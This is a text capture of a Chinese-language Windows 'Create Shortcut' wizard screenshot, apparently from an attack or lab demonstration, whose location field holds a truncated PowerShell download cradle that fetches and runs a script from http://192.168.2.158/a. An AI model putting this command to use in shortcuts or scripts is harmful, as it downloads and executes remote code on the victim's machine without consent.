 想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
ew-object net.webclient).downloadstring('http://192.168.2.158:80/a'))"
浏览(R)...
单击“下一步”继续。